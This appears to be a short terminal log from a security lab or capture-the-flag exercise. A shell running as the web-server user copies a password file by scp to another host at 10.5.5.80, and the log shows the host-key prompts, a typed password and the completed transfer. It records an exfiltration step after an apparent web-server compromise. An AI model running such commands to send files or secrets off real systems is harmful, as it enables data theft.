 www-data@ubuntu:/home/utah$ scp totally-not-my-password.txt user@10.5.5.80:/home/user/Downloads
<my-password.txt user@10.5.5.80:/home/user/Downloads
Could not create directory '/var/www/.ssh'.
The authenticity of host '10.5.5.80 (10.5.5.80)' can't be established.
ECDSA key fingerprint is SHA256:irWaRF/f4kI24FKDiR3EfiIDuXMUc2i+KyWAXwf7ba8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? no
no
Host key verification failed.
lost connection
www-data@ubuntu:/home/utah$ ^[[A
<my-password.txt user@10.5.5.80:/home/user/Downloads
Could not create directory '/var/www/.ssh'.
The authenticity of host '10.5.5.80 (10.5.5.80)' can't be established.
ECDSA key fingerprint is SHA256:irWaRF/f4kI24FKDiR3EfiIDuXMUc2i+KyWAXwf7ba8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
user@10.5.5.80's password: tartans
totally-not-my-password.txt 100% 358 348.2KB/s 00:00